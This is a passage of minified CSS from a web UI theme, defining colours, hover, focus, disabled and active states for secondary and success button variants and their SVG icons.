.svg-icon svg:hover g [fill],.show .btn.btn-hover-light-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-secondary.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary.btn-clean{border:0!important}.btn.btn-link-secondary{border:0;padding:0!important;border-radius:0!important;color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary i{color:#e4e6ef}.btn.btn-link-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-secondary.focus:not(.btn-text),.btn.btn-link-secondary:focus:not(.btn-text),.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#d7dae7;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary.focus:not(.btn-text) i,.btn.btn-link-secondary:focus:not(.btn-text) i,.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#d7dae7}.btn.btn-link-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d7dae7}.btn.btn-link-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#d7dae7}.btn.btn-link-secondary.disabled,.btn.btn-link-secondary:disabled{color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary.disabled i,.btn.btn-link-secondary:disabled i{color:#e4e6ef}.btn.btn-link-secondary.disabled .svg-icon svg g [fill],.btn.btn-link-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-link-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.disabled.dropdown-toggle:after,.btn.btn-link-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-secondary:not(:disabled):not(.disabled).active,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-secondary.btn-dropdown,.show>.btn.btn-link-secondary.dropdown-toggle{color:#d7dae7;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary:not(:disabled):not(.disabled).active i,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-secondary.btn-dropdown i,.show>.btn.btn-link-secondary.dropdown-toggle i{color:#d7dae7}.btn.btn-link-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d7dae7}.btn.btn-link-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-secondary.dropdown-toggle.dropdown-toggle:after{color:#d7dae7}.btn.btn-hover-secondary.focus:not(.btn-text),.btn.btn-hover-secondary:focus:not(.btn-text),.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254!important;background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-hover-secondary.focus:not(.btn-text) i,.btn.btn-hover-secondary:focus:not(.btn-text) i,.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254!important}.btn.btn-hover-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-secondary.btn-dropdown,.show>.btn.btn-hover-secondary.dropdown-toggle{color:#3f4254!important;background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-secondary.btn-dropdown i,.show>.btn.btn-hover-secondary.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-secondary.btn-clean{border:0!important}.btn.btn-hover-bg-secondary.focus:not(.btn-text),.btn.btn-hover-bg-secondary:focus:not(.btn-text),.btn.btn-hover-bg-secondary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-secondary.btn-dropdown,.show>.btn.btn-hover-bg-secondary.dropdown-toggle{background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-bg-secondary,.btn.btn-bg-secondary.disabled,.btn.btn-bg-secondary:disabled{background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-secondary.btn-shadow-hover.focus:not(.btn-text),.btn.btn-secondary.btn-shadow-hover:focus:not(.btn-text),.btn.btn-secondary.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-secondary.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-secondary.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-secondary.btn-shadow.focus:not(.btn-text),.btn.btn-secondary.btn-shadow:focus:not(.btn-text),.btn.btn-secondary.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-secondary.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-secondary.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-secondary.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-secondary.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-success{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-success i{color:#fff}.btn.btn-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.dropdown-toggle:after{color:#fff}.btn.btn-success.focus:not(.btn-text),.btn.btn-success:focus:not(.btn-text),.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-success.focus:not(.btn-text) i,.btn.btn-success:focus:not(.btn-text) i,.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-success.disabled,.btn.btn-success:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-success.disabled i,.btn.btn-success:disabled i{color:#fff}.btn.btn-success.disabled .svg-icon svg g [fill],.btn.btn-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success.disabled .svg-icon svg:hover g [fill],.btn.btn-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.disabled.dropdown-toggle:after,.btn.btn-success:disabled.dropdown-toggle:after{color:#fff}.btn.btn-success:not(:disabled):not(.disabled).active,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-success.btn-dropdown,.show>.btn.btn-success.dropdown-toggle{color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-success:not(:disabled):not(.disabled).active i,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-success.btn-dropdown i,.show>.btn.btn-success.dropdown-toggle i{color:#fff}.btn.btn-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-success{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-success i{color:#01a35a}.btn.btn-outline-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-success.focus:not(.btn-text),.btn.btn-outline-success:focus:not(.btn-text),.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-success.focus:not(.btn-text) i,.btn.btn-outline-success:focus:not(.btn-text) i,.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-success.disabled,.btn.btn-outline-success:disabled{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-success.disabled i,.btn.btn-outline-success:disabled i{color:#01a35a}.btn.btn-outline-success.disabled .svg-icon svg g [fill],.btn.btn-outline-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-success.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.disabled.dropdown-toggle:after,.btn.btn-outline-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-success:not(:disabled):not(.disabled).active,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-success.btn-dropdown,.show>.btn.btn-outline-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-success:not(:disabled):not(.disabled).active i,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-success.btn-dropdown i,.show>.btn.btn-outline-success.dropdown-toggle i{color:#fff}.btn.btn-outline-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-success{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-success i{color:#01a35a}.btn.btn-light-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.dropdown-toggle:after{color:#01a35a}.btn.btn-light-success.focus:not(.btn-text),.btn.btn-light-success:focus:not(.btn-text),.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-success.focus:not(.btn-text) i,.btn.btn-light-success:focus:not(.btn-text) i,.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-success.disabled,.btn.btn-light-success:disabled{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-success.disabled i,.btn.btn-light-success:disabled i{color:#01a35a}.btn.btn-light-success.disabled .svg-icon svg g [fill],.btn.btn-light-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-success.disabled .svg-icon svg:hover g [fill],.btn.btn-light-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.disabled.dropdown-toggle:after,.btn.btn-light-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-light-success:not(:disabled):not(.disabled).active,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-success.btn-dropdown,.show>.btn.btn-light-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-success:not(:disabled):not(.disabled).active i,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-success.btn-dropdown i,.show>.btn.btn-light-success.dropdown-toggle i{color:#fff}.btn.btn-light-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-success{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-success i{color:#01a35a}.btn.btn-transparent-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-success.focus:not(.btn-text),.btn.btn-transparent-success:focus:not(.btn-text),.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-success.focus:not(.btn-text) i,.btn.btn-transparent-success:focus:not(.btn-text) i,.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-success.disabled,.btn.btn-transparent-success:disabled{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-success.disabled i,.btn.btn-transparent-success:disabled i{color:#01a35a}.btn.btn-transparent-success.disabled .svg-icon svg g [fill],.btn.btn-transparent-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-success.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.disabled.dropdown-toggle:after,.btn.btn-transparent-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-success:not(:disabled):not(.disabled).active,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-success.btn-dropdown,.show>.btn.btn-transparent-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-success:not(:disabled):not(.disabled).active i,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-success.btn-dropdown i,.show>.btn.btn-transparent-success.dropdown-toggle i{color:#fff}.btn.btn-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-success{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-success i{color:#01a35a}.btn.btn-hover-transparent-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text),.btn.btn-hover-transparent-success:focus:not(.btn-text),.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-success.focus:not(.btn-text) i,.btn.btn-hover-transparent-success:focus:not(.btn-text) i,.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success.disabled,.btn.btn-hover-transparent-success:disabled{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-success.disabled i,.btn.btn-hover-transparent-success:disabled i{color:#01a35a}.btn.btn-hover-transparent-success.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-success.btn-dropdown,.show>.btn.btn-hover-transparent-success.dropdown-toggle{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-success.btn-dropdown i,.show>.btn.btn-hover-transparent-success.dropdown-toggle i{color:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text),.btn.btn-hover-light-success:focus:not(.btn-text),.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-success.focus:not(.btn-text) i,.btn.btn-hover-light-success:focus:not(.btn-text) i,.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-success.btn-dropdown,.show>.btn.btn-hover-light-success.dropdown-toggle{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show 